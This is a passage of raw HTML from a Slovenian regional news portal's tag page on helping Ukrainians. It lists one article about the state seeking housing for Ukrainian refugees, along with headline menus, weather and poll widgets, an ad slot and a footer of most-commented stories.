        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6965f863d0c48" data-td_block_id="td_uid_8_6965f863d0c48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6965f863d0c48" data-td_block_id="td_uid_8_6965f863d0c48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pomagajmo Ukrajincem</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: pomagajmo Ukrajincem</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/drzava-isce-namestitve-za-begunce-iz-ukrajine/" rel="bookmark" title="Država išče namestitve za begunce iz Ukrajine"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/02/ukr-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/02/ukr-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/02/ukr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Država išče namestitve za begunce iz Ukrajine"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/drzava-isce-namestitve-za-begunce-iz-ukrajine/" rel="bookmark" title="Država išče namestitve za begunce iz Ukrajine">Država išče namestitve za begunce iz Ukrajine</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-06T10:25:07+00:00" >6. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7603041312181f05020019361b191c130619120417001c1358051f"><span class="__cf_email__" data-cfemail="c7b2b5a2a3a9aeb4b3b1a887aaa8ada2b7a8a3b5a6b1ada2e9b4ae">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6965f863d2ca9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6965f863d2ca9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_6965f863d2ca9 = new tdBlock();
block_td_uid_10_6965f863d2ca9.id = "td_uid_10_6965f863d2ca9";
block_td_uid_10_6965f863d2ca9.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6965f863d2ca9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6965f863d2ca9_rand","tdc_css_class_style":"td_uid_10_6965f863d2ca9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6965f863d2ca9.td_column_number = "1";
block_td_uid_10_6965f863d2ca9.block_type = "td_block_7";
block_td_uid_10_6965f863d2ca9.post_count = "30";
block_td_uid_10_6965f863d2ca9.found_posts = "6136";
block_td_uid_10_6965f863d2ca9.header_color = "#";
block_td_uid_10_6965f863d2ca9.ajax_pagination_infinite_stop = "";
block_td_uid_10_6965f863d2ca9.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_6965f863d2ca9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_6965f863d2ca9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

